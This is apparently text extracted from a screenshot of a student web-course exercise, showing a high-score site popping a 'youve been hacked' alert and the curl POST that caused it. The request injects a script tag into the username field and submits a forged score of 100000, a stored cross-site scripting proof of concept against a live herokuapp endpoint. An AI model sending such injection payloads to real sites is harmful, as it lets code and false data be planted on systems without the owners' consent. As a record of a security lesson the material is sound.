 High Scores
https://safe-falls-38386.herokuapp.com
safe-falls-38386.herokuapp.com says
youve been hacked
OK
Select C:\Windows\System32\cmd.exe
C:\Users\witro\Documents\junior fall\comp20>curl -d "username=hacker<script>alert('youve been hacked')</script>&score=100000&grid={}" -X POST https://safe-falls-38386.herokuapp.com/subm
it
<html><head><title>Thanks!</title></head><body><h2>Thanks for your submission!</h2></body></html>
C:\Users\witro\Documents\junior fall\comp20>